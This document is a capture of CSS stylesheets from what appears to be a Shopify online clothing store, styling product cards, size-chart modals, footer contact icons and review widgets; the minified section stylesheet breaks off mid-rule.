margin-bottom:50px !important;

}

#shopify-section-template--25416515191101__media_with_text_Rawych .description{
font-weight: 400!important;
font-size: 16px!important;
line-height: 24px!important;
letter-spacing: 0%!important;
text-align: center!important;
color:#000!important;
margin-bottom:50px!important;

}

#media-with-text-row_WdfVEq .mb-4.mb-md-0.col-md-9 {
  /* background-color:#FFF1FE!important; */
  padding:130px 70px;
  border-radius:7px!important;
}

.accordion-item {
    border: 1px solid #DA6BA6 !important;
    border-radius: 10px!important;
}
.accordion-button {
    background-color: transparent!important;
    border-radius: 10px !important;
    border: none!important;
}

.custom-rating-box {
  display: inline-flex;
  align-items: center;
  border: 0.3px solid #000;
  border-radius: 8px;
  padding: 5px 7.5px;
  
}

.custom-rating-box .star {
  color: #F35757; /* Red star */
  font-size: 14px;
  margin-right: 4px;
  vertical-align: middle;
}

.custom-rating-box .rating {
  font-weight: 500;
  font-size: 14px;
  line-height: 140%;
  text-transform: capitalize;
  color: #000;
  vertical-align: middle;
}

.custom-rating-box .divider {
  margin: 0 8px;
  color: #000;
}

.custom-rating-box .reviews,
.custom-rating-box .orders {
  font-weight: 400;
  font-size: 12px;
  line-height: 140%;
  text-transform: capitalize;
  color: #000;
  vertical-align: middle;
}

.product-sale-badge {
    background-color: #000 !important;
    border-radius:24.55px!important;
font-weight: 600 !important;
font-style: SemiBold;
font-size: 11.45px !important;
text-transform:capitalize!important;
line-height: 17.18px;
letter-spacing: 0%;
text-align: center!important;
vertical-align: middle;
color:#FFF!important;
padding:4px 10px !important;
display: none !important;

}

.product-options .size-buttons input+label {
    display: block;
    cursor: pointer;
    background-color: none!important;
    border: 0.36px solid #000!important;
    border-radius:4px!important;
    padding:7.14px 14.28px !important;
    color: #000!important;
font-weight: 400 !important;
font-style: Regular;
font-size: 12px!important;
leading-trim: NONE;
line-height: 100%!important;
letter-spacing: 0%;
text-align: center!important;
vertical-align: middle;

}
.product-options .size-buttons input:checked+label {
    background-color: #000!important;
    color: #fff !important;
}

.product-options .title{
font-weight: 400 !important;
font-style: Regular !important;
font-size: 18px !important;
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
color:#000!important;
margin-bottom:5px !important;
}
.shipping-text-content span + br {
    display: none;
}
.horizontal-line {
    width: 100%;
    border: none;
    border-top: 0.5px solid #000 !important;
    margin: 0 0 10px;
}


.size-chart-line {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 10px;
}

.size-chart-line .size-icon {
  width: 21px;
  height: 18.05px;
  object-fit: contain;
  flex-shrink: 0;
}

.size-chart-line .size-text {
  font-weight: 400;
  font-style: normal;
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0;
  color: #000;
  vertical-align: middle;
}

.size-chart-line .size-link {
  font-weight: 500;
  font-style: normal; /* Medium weight in Google Fonts = 500 */
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0;
  vertical-align: middle;
  color: #EA7DB0; /* Soft pink color */
  text-decoration: underline;
  text-decoration-style: solid;
  text-decoration-thickness: 0;
  text-decoration-offset: 0;
  text-decoration-skip-ink: auto;
  margin-left: 4px;
}
.trusted-parent {
    font-weight: 400 !important;
    font-style: Italic !important;
    font-size: 12px !important;
    leading-trim: NONE;
    line-height: 100% !important;
    letter-spacing: 0%;
    color: #000 !important;
    margin-bottom: 4px;
    margin-top: -10px;
}
.trusted-parent span{
font-weight: 500 !important;
font-style: Italic !important;
font-size: 12px!important;
leading-trim: NONE;
line-height: 100%!important;
letter-spacing: 0%;
color:#000!important;

}
.stock-in {
    font-weight: 400 !important;
    font-style: Regular !important;
    font-size: 16px !important;
    leading-trim: NONE;
    line-height: 100% !important;
    letter-spacing: 0%;
    vertical-align: middle;
    color: ##0BA300!important;
    margin-bottom: 0;
}

.stock-out{
font-weight: 400 !important;
font-style: Regular !important;
font-size: 16px !important;
leading-trim: NONE;
line-height: 100%!important;
letter-spacing: 0%;
vertical-align: middle;


}

.btn-primary {
    --bs-btn-color: #000000;
    --bs-btn-bg: rgb(255 255 255 / 0%);
    --bs-btn-border-color: rgb(0 0 0);
    --bs-btn-hover-color: var(--bs-white);
    --bs-btn-hover-bg: rgb(0 0 0 / 90%);
    --bs-btn-hover-border-color: rgb(0 0 0 / 90%);
    --bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);
    --bs-btn-active-color: var(--bs-white);
    --bs-btn-active-bg: rgba(var(--bs-primary-rgb), .8);
    --bs-btn-active-border-color: rgba(var(--bs-primary-rgb), .8);
    --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
    --bs-btn-disabled-color: var(--bs-white);
    --bs-btn-disabled-bg: rgba(var(--bs-primary-rgb), 1);
    --bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), 1);
}

.qty-input-wrapper .form-control {
    text-align: center;
    padding-left: 2rem;
    padding-right: 2rem;
    width: 7rem;
    appearance: textfield;
    border-radius:6px !important;
    border:1px solid #000!important;
    background-color:transparent!important;
}
.btn-light-primary {
    --bs-btn-color: rgb(255 255 255);
    --bs-btn-bg: rgb(0 0 0);
    --bs-btn-border-color: rgba(var(--bs-primary-rgb), .1);
    --bs-btn-hover-color: rgb(0 0 0);
    --bs-btn-hover-bg: rgb(255 255 255 / 0%);
    --bs-btn-hover-border-color: rgb(0 0 0);
    --bs-btn-focus-shadow-rgb: #000;
    --bs-btn-active-color: #fff, 1);
    --bs-btn-active-bg: #000);
    --bs-btn-active-border-color: #000;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0);
    --bs-btn-disabled-color: #000);
    --bs-btn-disabled-bg: #000);
    --bs-btn-disabled-border-color: #000);
}

.inclusive-tax{
font-weight: 400 !important;
font-style: Regular !important;
font-size: 10px !important;
leading-trim: NONE;
line-height: 100% !important;
letter-spacing: 0%;
color:#000!important;

}


.cod-save-section {
  display: flex;
  flex-direction: column;
  gap: 8px;
  font-family: 'Poppins', sans-serif;
}

/* COD box */
.cod-option {
  display: inline-flex;
  align-items: center;
  border: 0.3px solid #000 !important;
  border-radius: 6px;
  padding: 6px 20px;
  width: fit-content;
}

.cod-option .cod-icon {
  width: 20px;
  height: 13px;
  object-fit: contain;
  margin-right: 8px;
}

.cod-option .cod-text {
  font-weight: 600;
  font-size: 10.41px;
  line-height: 100%;
  letter-spacing: 0;
  color: #515151;
  text-align: right;
}

/* Buy Now and Save box */
.save-box {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: fit-content;
}

.save-box .save-text {
  font-weight: 500;
  font-size: 10px;
  line-height: 17.18px;
  color: #000;
}

.save-box .save-amount {
  font-weight: 400;
  font-size: 11.45px;
  line-height: 17.18px;
  color: #fff;
  background: #0BA300;
  border-radius: 24.55px;
  padding: 2px 14px;
  margin-left: 10px;
  text-align: center;
  min-width: 85px;
}

/* hide if no discount */
.save-box.hidden { display: none !important; }

/* responsive tweaks */
@media (max-width: 420px){
  .cod-option, .save-box { padding: 6px 12px; }
  .save-amount { min-width: 70px; padding: 2px 10px; font-size: 11px; }
}
.qty-input-wrapper{
    margin-left: .5rem!important;
}


/* Container */
.shipping-info {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
}

/* Individual Boxes */
.shipping-info .info-box {
    border-radius: 4px;
    padding: 8px 10px;
    font-weight: 400;
    font-style: normal;
    font-size: 12px;
    line-height: 100%;
    letter-spacing: 0%;
    text-align: center;
    vertical-align: middle;
    color: #fff;
    background: #f274b7;
}

#trust-icons-template--25416515486013__trust_icons_cLDaiN{
  background-color:#A687CA!important;

}
.jdgm-preview-badge .jdgm-star {
    color:#F274B7!important;
}

.product-card-img-wrapper .product-sale-badge[data-discount-type=percentage] {
    top: 30.2rem !important;
    right: 11rem !important;
    width: 45px !important;
    height: 18px !important;
    border-radius: 109px!important;
    font-size: 8px!important;
    font-weight:600!important;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    justify-content: center;
    background-image:none;
    background-color:#4BD810!important;
    animation: product_sale_badge_percentage 1s linear alternate infinite;
    padding: 3px 5px;
}

@media (max-width: 499px) {
    .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage] {
        right: 7rem !important;
        top: 27.5rem !important;
    }}

   /* Footer contact block - icons via CSS ::before */
.footer-contact-block {
  display: flex;
  flex-direction: column;
  gap: 13.11px; /* exact requested gap */
  max-width: 420px; /* optional, adjust as needed */
  font-family: 'Poppins', sans-serif;
}

/* make each row horizontally aligned so pseudo-icon and text line up */
.footer-contact-block .fc-row {
  display: flex;
  align-items: center;
  /* gap between icon and text handled by pseudo-element margin */
}

/* base pseudo-element styles for all rows */
.footer-contact-block .fc-row::before{
  content: "";
  display: inline-block;
  flex: 0 0 auto;
  margin-right: 10px; /* space between icon and text (adjust if needed) */
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  vertical-align: middle;
}

/* 1) PHONE icon - row 1 */
.footer-contact-block .fc-row:nth-child(1)::before {
  width: 17.48px !important;
  height: 17.48px !important;
  background-image: url("/cdn/shop/files/Vector_7abd97c0-b182-4d59-9579-01f602ce43d8.png?v=1760095327");
}

/* phone text styles */
.footer-contact-block .fc-row:nth-child(1) .fc-text {
 
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  line-height: 19.66px;
  letter-spacing: 0;
  vertical-align: middle;
  color: #696969;
}

/* 2) ADDRESS / HOME icon - row 2 */
.footer-contact-block .fc-row:nth-child(2)::before {
  width: 22.76px !important;
  height: 21.09px !important;
  background-image: url("/cdn/shop/files/Vector_1_8aa55597-d4f0-4cdc-b291-283028283934.png?v=1760095327");
}

/* address text styles */
.footer-contact-block .fc-row:nth-child(2) .fc-text {
  
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  line-height: 1; /* 100% */
  letter-spacing: 0;
  vertical-align: middle;
  text-transform: capitalize;
  color: #696969;
}

/* 3) EMAIL icon - row 3 */
.footer-contact-block .fc-row:nth-child(3)::before {
  width: 22.94px !important;
  height: 15.22px !important;
  background-image: url("/cdn/shop/files/Vector_2_269b0c3d-8b1d-4baf-bd10-e4a6e794aa6e.png?v=1760095327");
}

/* email text styles */
.footer-contact-block .fc-row:nth-child(3) .fc-text {
  
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  line-height: 19.66px;
  letter-spacing: 0;
  vertical-align: middle;
  color: #696969;
}

/* Mobile fallback: allow icons to scale slightly for small screens */
@media (max-width: 420px) {
  .footer-contact-block {
    gap: 13px;
  }
  .footer-contact-block .fc-row::before {
    margin-right: 8px;
  }
  .footer-contact-block .fc-row:nth-child(1)::before { width: 16px; height: 16px; }
  .footer-contact-block .fc-row:nth-child(2)::before { width: 20px; height: 18px; }
  .footer-contact-block .fc-row:nth-child(3)::before { width: 20px; height: 14px; }

  .footer-contact-block .fc-row .fc-text { font-size: 13px; line-height: 18px; }
}

.size-chart-line{ display:flex; align-items:center; gap:8px; padding:3px 10px; width:fit-content; }
.size-icon{ width:18px; height:18px; object-fit:contain; }
.size-text{ font-size:12px; font-weight:400; color:#000; line-height:1.2; }
.size-link{ font-size:12px; font-weight:500; color:#000; text-decoration:underline; cursor:pointer; }

/* Modal */
.size-chart-modal{ display:none; position:fixed; z-index:9999; inset:0; background-color:rgba(0,0,0,0.6); justify-content:center; align-items:center; padding:20px; }
.modal-content{ background:#fff; border-radius:8px; width:90%; max-width:900px; max-height:90vh; overflow:auto; position:relative; box-shadow:0 6px 30px rgba(0,0,0,0.35); padding:12px; }
.close-modal{ position:absolute; top:8px; right:10px; font-size:28px; line-height:1; border:none; background:transparent; cursor:pointer; color:#333; }

/* Make the image responsive and centered */
.size-chart-content img.size-chart-img{
  display:block;
  max-width:100%;
  height:auto;
  margin: 8px auto;
  border-radius:6px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
}

/* small screens */
@media (max-width:420px){
  .modal-content{ padding:10px; max-width:95%; }
  .close-modal{ top:6px; right:8px; font-size:24px; }
}

.product-card-img-wrapper img {
   border-radius:9px!important;
}

.collection-card-title-top, .collection-card-title-bottom {
    
    background: #fff!important;
    color: #000!important;
    border-bottom-left-radius:6px!important;
  border-bottom-right-radius:5px!important;
  backdrop-filter: blur(3.1444320678710938px);
  box-shadow: 0px 0px 4.53px 0px #00000057;
 


  
}
.ai-fullwidth-image-wrapper-at1fazwvschz3ymheyaigenblock2761b6bndj8wr {
    position: relative;
    width: 100%;
    height: 125px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}

.footer-mobile-collapse-btn-2{
font-weight: 500;
font-style: Medium;
font-size: 18px;  
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
text-transform: capitalize;
color:#696969!important;

}

.product-card-discount-percentage {
  display: none;
}

.product-card .product-card-discount-percentage {
  display: inline-block;
  background-color: #51CF1C !important;
    border-radius:24.55px!important;
font-weight: 500 !important;
font-style: SemiBold;
font-size: 10.45px !important;
text-transform:capitalize!important;
text-align: center!important;
vertical-align: middle;
color:#FFF!important;
padding:2px 5px !important;
}

.product-card-discount-percentage-floating {
  background-color: #DA6BA6 !important;
  border-radius:24.55px!important;
  font-weight: 500 !important;
  font-style: SemiBold;
  font-size: 8.45px !important;
  text-transform:capitalize!important;
  text-align: center!important;
  vertical-align: middle;
  color:#FFF!important;
  padding:2px 5px !important;
}

.jdgm-write-rev-link.jdgm-write-rev-link {
  background-color: #F274B7 !important;
  border: none !important;
}

.jdgm-rev-widg .jdgm-star, .jdgm-revs-tab .jdgm-star, .jdgm-all-reviews .jdgm-star, .jdgm-gallery-popup .jdgm-star {
  color: #DA6BA6 !important;
}

.jdgm-histogram__bar-content {
  background-color: #F274B7 !important;
}

.jdgm-sort-dropdown-wrapper .jdgm-sort-dropdown, .jdgm-sort-dropdown-wrapper .jdgm-sort-dropdown-arrow, .jdgm-rev__author, .jdgm-rev__icon:before {
  color: #DA6BA6 !important;
}

.collection-card-title-bottom::after {
    content: ""; /* Required for ::after to work */
    display: inline-block; /* Allows width/height and alignment with text */
    width: 24px; /* Adjust as needed for the size of your arrow */
    height:12px; /* Adjust as needed for the size of your arrow */
    background-image: url("/cdn/shop/files/Arrow_1.png?v=1760417445");
    background-size: contain; /* Ensures the entire image fits */
    background-repeat: no-repeat; /* Prevents the image from tiling */
    margin-left: 5px; /* Adds a small space between the text and the arrow */
    vertical-align: middle; /* Helps align the image with the text */
    
}

 .em-new-card-wrap {
      display: flex;
      gap: 24px;
      flex-wrap: wrap;
      justify-content: center;
      align-items: flex-start;
    }

    /* Single card */
    .em-new-feature-card {
      width: 266px;
      padding: 28px 20px 24px;
      text-align: center;
    }

    /* Icon wrapper: centered, holds the icon and subtle filled circular bg */
    .em-new-icon {
      position: relative;
      width: 111px;
      height: 111px;
      margin: 0 auto 12px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      overflow: visible;
    }

   

    /* the actual image — no border/ring, exact size 111x111 */
    .em-new-icon img {
      width: 111px;
      height: 111px;
      object-fit: contain;
      display: block;
      position: relative;
      z-index: 1;
      border: 0;            /* ensure no ring/border */
      background: transparent;
    }

    /* Title — exact spec you provided */
    .em-new-title {
      font-weight: 500;
      font-style: normal;       /* user-specified "Medium" implemented as weight 500 */
      font-size: 20px;
      line-height: 100%;        /* equals 1 */
      letter-spacing: 0%;
      text-align: center;
      vertical-align: middle;
      text-transform: capitalize;
      color: #000;
      margin-top:14px;
    }

    /* Description — exact spec you provided */
    .em-new-description {
      font-weight: 400;
      font-style: normal;       /* "Regular" -> normal */
      font-size: 14px;
      line-height: 150%;
      letter-spacing: 0%;
      text-align: center;
      vertical-align: middle;
      text-transform: capitalize;
      color: #000;
      margin-top: 8px;
      opacity: 0.92;
    }

    /* optional: small responsive tweak */
    @media (max-width: 360px) {
      .em-new-feature-card { width: 92%; padding: 20px; }
    }
 
    .form-floating>label {
      color: #000;
    }

    button.btn.btn-sm.dropdown-toggle.mx-2.btn-outline-primary {
    background-color: #F7F7F7 !important;
    border-radius:127px!important;
    padding:9.17px 18.34px !important;
}

#collection-filters-inline button{
  border-radius:127px!important;
    background-color: #F7F7F7 !important;

}
.sort-by .btn-outline-secondary{
  background-color: #F7F7F7 !important;
    border-radius:127px!important;
    padding:9.17px 18.34px !important;
}


button.btn.btn-sm.dropdown-toggle.mx-2.btn-outline-primary span{ 
  font-weight:400;
}
button.btn.btn-sm.mx-2.btn-outline-primary span{
  font-weight:400;
}

.sort-by button{
  font-weight:400;
}
button.btn.btn-atc.btn-primary {
    background: #f274b7;
    border-color: #f274b7;
    color: #fff;
}

/* NEW CSS Changes */

button.btn.btn-atc.btn-sm.btn-primary {
    background: #f274b7;
    border-color: #f274b7;
    color: #fff;
    padding: 8px;
    border-radius: 4px !important;
}
button.btn.btn-atc.btn-sm.btn-primary:hover {
    background: #000;
    border-color: #000;
}
span.smalltext-sec {
    color: #282828;
    font-size: 13px;
    display: block;
    margin: 3px 0;
    min-height: 20px;
}
.page-type-collection collection-filters#collection-filters-inline {
    display: flex !important;
    flex-direction: column !important;
    gap: 10px;
}

.page-type-collection main#main .shopify-section + .shopify-section .d-flex.text-end {flex-direction: column;text-align: left !important;align-items: flex-start !important;}

.page-type-collection form.collection-filters-form {
    gap: 15px;
    display: flex;
    flex-direction: column;
}

.page-type-collection sort-by.sort-by.dropdown {
    margin-top: 20px;
}

.page-type-collection main#main section.shopify-section + div.shopify-section + div.shopify-section {
    width: 27%; 
    margin-top: 30px;
}
.page-type-collection main#main section.shopify-section + div.shopify-section + div.shopify-section + div.shopify-section {
    width: 72%;
    margin-top: 40px;
}
.page-type-collection main#main .shopify-section + .shopify-section .d-flex.justify-content-between.align-items-center {
    flex-direction: column;
    justify-content: flex-start !important;
    align-items: unset !important;
}

.page-type-collection main#main .shopify-section + .shopify-section [aria-label="Filters"] {
    display: flex !important;
    flex-direction: column;
    gap: 10px;
}
.dropdown-menu.dropdown-menu-end.px-5 {
    display: block !important;
    position: unset !important;
    margin: 5px 0;
    border: none;
    box-shadow: unset;
    transform: unset !important;
}

#collection-filters-inline button {
    background: none !important;
    border: none !important;
    font-size: 18px;
    padding: 0 !important;
    font-weight: bold !important;
} 
#collection-filters-inline button span {
    font-weight: 600;
} 
#collection-filters-inline button::after {
    display: none;
}
.shopify-section:first-child {
    width: 100%;
}
ul.dropdown-menu.show {
    border: none;
    padding: 0;
    width: 200px;
} 
a.dropdown-item {
    font-size: 13px;
    padding: 10px 15px;
}
.dropdown-menu {
    --bs-dropdown-link-hover-bg: none !important;
} 
.dropdown-item:hover, .dropdown-item:focus {
    text-decoration: underline !important;
} 
.page-type-collection section.collection-products {
    background: none !important;
}
.product-block-icons ul li p {
    font-size: 12px;
}
.policy_subheading span {
    color: #000 !important;
}
/* Desktop CSS */
@media(min-width:991px){
.FABRICANDPRINTINGDISCLAIMER article .container {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
    max-width: 720px !important;
}  
p.collection-product-count.small.mb-0 {
    display: none;
}  
[aria-controls="offcanvas-collection-filters"] {
  display: none;
} 
sort-by.sort-by.dropdown {
  display: none;
}
.page-type-collection main#main {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
}

.has-scrolled .sticky-top navbar-wrapper#navbar-wrapper {
    box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px;
}  
.has-scrolled .sticky-top.hide navbar-wrapper#navbar-wrapper {
    box-shadow: none;
}
.product-block-atc.pt-0.pb-7 .d-flex {
    flex-direction: row-reverse;
    gap: 15px;
}
.navbar-logo img.img-fluid {
    max-width: unset !important;
    width: 200px;
}
}

@media(max-width:767px){

.page-type-collection main#main section.shopify-section + div.shopify-section + div.shopify-section + div.shopify-section {
    width: 100%;
    margin-top: 10px;
}
.page-type-collection main#main section.shopify-section + div.shopify-section + div.shopify-section {
    width: 100%;
    margin: 0;
}
.page-type-collection sort-by.sort-by.dropdown {
    margin: 0;
}
.collection-utilities-mobile .d-flex.mx-n2 {
    justify-content: space-between;
}
simple-collections.simple-collections-list {
    gap: 0;
}
.collapse-wrapper [data-bs-toggle=collapse] {
    padding: 15px 0 !important;
} 
.accordion-nav .dropdown-item {
    padding: 5px 0;
}
#shopify-section-template--25416515191101__media_with_text_Rawych .title {
    margin: 30px 0 10px !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/sections.css?v=179396640013228299421764051556
body_size: 4179
content:
#header-group{transition:transform .4s ease-out}#header-group.hide{transform:translateY(-100%)}.announcement-bar{position:relative;overflow:hidden}.announcement-bar .description{text-align:center;margin:0}.announcement-bar .description a{color:currentColor;transition:all .2s ease-out}.announcement-bar .description a:hover,.announcement-bar .description a:focus{opacity:.75}.announcement-bar .carousel{margin-left:auto;margin-right:auto;padding-left:.5rem;padding-right:.5rem}.announcement-bar .carousel-control{background-color:transparent;border-color:transparent}.announcement-bar .carousel-control-prev{left:-1.25rem}.announcement-bar .carousel-control-next{right:-1.25rem}.announcement-bar .animated-countdown{display:inline-flex;padding:0 .25rem}.announcement-bar .animated-countdown>span{background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);font-weight:600;border-radius:var(--bs-border-radius);margin:0 .125rem;display:inline-flex;padding:0 .25rem;letter-spacing:normal;font-family:sans-serif}.announcement-bar .animated-countdown>span em{font-style:normal;text-transform:lowercase;font-size:.8em}#navbar-wrapper{display:block;position:relative}#navbar-wrapper.shadow{box-shadow:0 .125rem .25rem #00000013}#navbar-wrapper .navbar-logo{font-size:1.5rem;text-decoration:none;color:currentColor;transition:all .2s ease}#navbar-wrapper .navbar-logo:hover,#navbar-wrapper .navbar-logo:focus{opacity:.75}.nav-desktop-menu .nav-item{padding:0 .075rem}.nav-desktop-menu .nav-link{border:1px solid transparent}.svg-icon-menu line{opacity:1;transform:rotate(0) translateY(0) translate(0);transition:transform .3s ease-in-out,opacity .2s ease-in-out}.svg-icon-menu-close line:nth-child(1){transform:rotate(45deg) translate(6px,-12px)}.svg-icon-menu-close line:nth-child(2){opacity:0}.svg-icon-menu-close line:nth-child(3){transform:rotate(-45deg) translate(-12px)}body #main:after,body #footer-group:after{content:"";transition:all .4s ease-out;opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;background-color:rgba(var(--bs-dialog-backdrop-color-rgb),var(--bs-dialog-backdrop-opacity));-webkit-backdrop-filter:blur(var(--bs-dialog-backdrop-blur));backdrop-filter:blur(var(--bs-dialog-backdrop-blur))}body.navbar-dropdown-open #main,body.navbar-dropdown-open #footer-group{position:relative}@keyframes navbar_dropdown_open{to{opacity:1;visibility:visible}}#footer{position:relative;overflow:hidden}#footer .container{position:relative}#footer .nav-link{transition:all .2s ease-out;background-color:transparent}#footer .nav:hover .nav-link{opacity:.6}#footer .nav:hover .nav-link:hover,#footer .nav:hover .nav-link:focus{opacity:1}#footer .collapse-wrapper{border-color:rgba(var(--text-color-rgb),.5)}#footer hr{opacity:.25}#footer .footer-about{background-color:rgba(var(--text-color-rgb),var(--bs-bg-opacity));border:var(--bs-border-width) solid rgba(var(--text-color-rgb),var(--bs-border-opacity));border-radius:var(--bs-border-radius)}#footer .footer-about.bg-body .collapse-wrapper{border-color:rgba(var(--text-color-rgb),1)}#footer .footer-about .collapse-inner{text-align:left;padding-top:.5rem}#footer .footer-about .collapse-wrapper [aria-expanded=true] .svg-wrapper svg{animation:headShake;animation-duration:1s;animation-delay:.2s}#footer-btn-scroll-top{border-radius:var(--bs-border-radius);border:1px solid rgba(var(--text-color-rgb),0);color:currentColor;display:inline-flex;align-items:center}#footer-btn-scroll-top:hover,#footer-btn-scroll-top:focus{background-color:rgba(var(--text-color-rgb),.1);border-color:rgba(var(--text-color-rgb),.5)}#footer-btn-scroll-top:hover svg,#footer-btn-scroll-top:focus svg{animation:footer_btn_scroll_top 1s ease-out infinite}@keyframes footer_btn_scroll_top{to{transform:translateY(-3px)}}.bg-primary #footer-newsletter [class=form-control],.bg-secondary #footer-newsletter [class=form-control],.bg-tertiary #footer-newsletter [class=form-control]{background-color:rgba(var(--bs-black-rgb),.25);border-color:rgba(var(--bs-white-rgb),.5);transition:all .2s ease-out}.bg-primary #footer-newsletter [class=form-control]:focus,.bg-secondary #footer-newsletter [class=form-control]:focus,.bg-tertiary #footer-newsletter [class=form-control]:focus{background-color:rgba(var(--bs-black-rgb),.5);border-color:rgba(var(--bs-white-rgb),.75)}#footer-newsletter button{color:currentColor}#footer-newsletter button:focus-visible{background-color:rgba(var(--text-color-rgb),.1)}#footer-newsletter button:active{border-color:transparent;background-color:rgba(var(--text-color-rgb),.1)}@media (max-width: 1199px){#footer-copyright [data-col="1"]{order:2}#footer-copyright [data-col="2"]{order:1}#footer-copyright [data-col="3"]{order:3}}#footer-mobile .footer-blocks [data-bs-toggle=collapse]{transition:all .2s ease-out}#footer-mobile .footer-blocks [data-bs-toggle=collapse][aria-expanded=true]{background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);padding-left:1rem;padding-right:1rem}#footer-mobile .footer-blocks .collapse-inner{padding:1rem 0}#footer-mobile .footer-block{border-left:1px dotted rgba(var(--text-color-rgb),.5)}#footer-mobile .footer-block .nav-link{padding:.375rem 1rem}#footer-desktop .footer-block .title span{display:inline-block;padding:.25rem 1rem;background:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);border-radius:var(--bs-border-radius);transition:all .2s}#footer-desktop .footer-block-inner{border-left:1px dotted rgba(var(--text-color-rgb),.5)}#footer-desktop .footer-block .title{margin-bottom:.5rem}#footer-desktop .footer-block .nav-link{padding:.25rem 1rem}.hero-carousel{display:block;position:relative;overflow:hidden}.hero-carousel .media-wrapper img,.hero-carousel .media-wrapper video{display:flex;width:100%;height:auto;object-fit:cover;max-height:100vh}.hero-carousel .media-wrapper{--opacity: 0;position:relative;width:100%;height:100%}.hero-carousel .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.hero-carousel .carousel-control:hover,.hero-carousel .carousel-control:focus{box-shadow:0 0 1rem rgba(var(--caption-color-rgb),.125)}.hero-carousel .carousel-control-prev{left:2%}.hero-carousel .carousel-control-next{right:2%}.carousel-media .carousel-control-prev,.carousel-media .carousel-control-next{border-color:transparent;background-color:transparent;box-shadow:none!important}.hero-carousel .carousel,.hero-carousel .carousel-inner,.hero-carousel .carousel-item{height:100%}.hero-carousel .carousel-caption{position:relative;top:auto;left:auto;bottom:auto;right:auto;transform:none;display:flex;justify-content:center;align-items:center;height:100%;padding:0}.hero-carousel .carousel-caption .subtitle,.hero-carousel .carousel-caption .title,.hero-carousel .carousel-caption .description,.hero-carousel .carousel-caption .btn-wrapper{animation-duration:.5s;animation-timing-function:ease-out}.hero-carousel .carousel-caption .subtitle{animation-delay:.4s}.hero-carousel .carousel-caption .title{animation-delay:.6s}.hero-carousel .carousel-caption .description{animation-delay:.8s}.hero-carousel .carousel-caption .btn-wrapper{animation-delay:1s}.carousel-text .carousel-item{position:relative}.hero-carousel .placeholder-svg{background:rgba(var(--text-color-rgb),1);height:100%;width:100%}@media (max-width: 1199px){[data-carousel-indicators=true] .carousel-caption{padding-bottom:2.5rem!important}}@media (min-width: 600px) and (max-width: 1199px){.hero-carousel .carousel-media{min-height:40vh}}.image-overlay{position:relative}.image-overlay img{position:absolute;width:100%;height:100%;left:0;top:0;object-fit:cover}.image-overlay .img-wrapper{--opacity: 0}.image-overlay .img-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.image-overlay .title,.image-overlay .description{animation-duration:.5s;animation-timing-function:ease-out}.image-overlay .title{animation-delay:.2s}.image-overlay .description{animation-delay:.4s}.featured-products{position:relative;overflow:hidden;display:block}.featured-products-nav{overflow:auto;flex-wrap:nowrap}.featured-products-nav .nav-item{flex-shrink:0}.featured-products-nav .nav-link{text-transform:uppercase}@media (max-width: 599px){.featured-products-nav[data-overflow=true]{justify-content:flex-start!important;padding:0 1rem;margin:0 -1rem;-ms-overflow-style:none;scrollbar-width:none}.featured-products-nav[data-overflow=true]::-webkit-scrollbar{display:none}}.featured-collections{display:block}.simple-collections{overflow:hidden}.simple-collections-item{flex-shrink:0;animation-duration:.75s}.simple-collections-item a{color:currentColor;text-decoration:none}.simple-collections-item .img-wrapper{position:relative}.simple-collections-item img{transition:opacity .4s ease-out,transform .2s ease-out}.simple-collections-item .img-wrapper .img-thumbnail{padding:.15rem}.simple-collections-item a:hover img{opacity:.85}.simple-collections-item a:active img{opacity:.25}.simple-collections-item .img-wrapper:after{content:"";background-color:rgba(var(--text-color-rgb),.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='%23fff' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolygon points='12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2'%3E%3C/polygon%3E%3C/svg%3E");background-size:60%;background-repeat:no-repeat;background-position:center;width:32px;height:32px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);opacity:0;visibility:hidden;border-radius:50%}.simple-collections-item.active .img-wrapper:after{visibility:visible;animation:simple_collections_item_active .4s ease-out both;animation-delay:.6s}@keyframes 